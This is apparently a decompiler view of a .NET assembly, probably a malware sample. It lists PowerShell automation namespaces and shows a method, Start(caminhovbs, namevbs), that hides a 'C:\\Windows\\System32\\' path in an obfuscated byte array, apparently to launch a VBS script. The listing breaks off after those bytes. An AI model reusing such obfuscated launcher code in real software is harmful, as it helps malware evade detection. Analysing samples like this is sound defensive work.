 ListControlEntryDefinition @0200040A
ListControlItemDefinition @0200040B
MshExpression @0200040C
MshExpressionError @0200040D
MshExpressionFactory @0200040E
MshExpressionResult @0200040F
NewLineToken @02000410
PropertyTokenBase @02000411
PSObjectHelper @02000412
ShapeSelectionDirectives @02000413
StartGroup @02000414
StringFormatError @02000415
StringResourceReference @02000416
TableColumnHeaderDefinition @02000417
TableControlBody @02000418
TableHeaderDefinition @02000419
TableRowDefinition @0200041A
TableRowItemDefinition @0200041B
TextAlignment @0200041C
TextToken @0200041D
TooManyErrorsException @0200041E
TypeGroupDefinition @0200041F
TypeGroupReference @02000420
TypeGroupsSection @02000421
TypeInfoDataBase @02000422
TypeInfoDataBaseLoader @02000423
TypeInfoDataBaseLoaderException @02000424
TypeInfoDataBaseManager @02000425
TypeMatch @02000426
TypeMatchItem @02000427
TypeOrGroupReference @02000428
TypeReference @02000429
ViewDefinition @0200042A
ViewDefinitionsSection @0200042B
WideControlBody @0200042C
WideControlEntryDefinition @0200042D
XmlFileLoadInfo @0200042E
XmlLoaderBase @0200042F
XmlLoaderLogger @02000430
XmlLoaderLoggerEntry @02000431
XmlLoadingResourceManager @02000432
{ } Microsoft.PowerShell.Commands.Management
TransactedString @020003DD
{ } Project
Class6 @02000375
Base Type and Interfaces
Derived Types
.ctor() : void @0600275D
Start(string, string) : void @0600275C
{ } PROJETOAUTOMACAO.VB
{ } System.Management.Automation
{ } System.Management.Automation.Host
{ } System.Management.Automation.Internal
{ } System.Management.Automation.Internal.Host
{ } System.Management.Automation.Provider
{ } System.Management.Automation.Remoting
{ } System.Management.Automation.Remoting.Client
{ } System.Management.Automation.Remoting.Server
{ } System.Management.Automation.Runspaces
{ } System.Management.Automation.Runspaces.Internal
{ } System.Management.Automation.Security
{ } System.Runtime.CompilerServices
mscorlib (2.0.0.0)
System (2.0.0.0)
System.Management (2.0.0.0)
System.Xml (2.0.0.0)
System.Data (2.0.0.0)
1 using System;
2 using System.Diagnostics;
3 using System.IO;
4 using System.Text;
5 using Microsoft.Win32;
6
7 namespace Project
8 {
9 // Token: 0x02000375 RID: 885
10 internal class Class6
11 {
12 // Token: 0x0600275C RID: 10076 RVA: 0x000EE50C File Offset: 0x000EC70C
13 public static void Start(string caminhovbs, string namevbs)
14 {
15 byte[] bytes = new byte[]
16 {
17 67,
18 0,
19 58,
20 0,
21 92,
22 0,
23 92,
24 0,
25 87,
26 0,
27 105,
28 0,
29 110,
30 0,
31 100,
32 0,
33 111,
34 0,
35 119,
36 0,
37 115,
38 0,
39 92,
40 0,
41 92,
42 0,
43 83,
44 0,
45 121,
46 0,
47 115,
48 0,
49 116,
50 0,
51 101,
52 0,
53 109,
54 0,
55 51,
56 0,
57 50,
58 0,
59 92,
60 0,
61 92,
110 %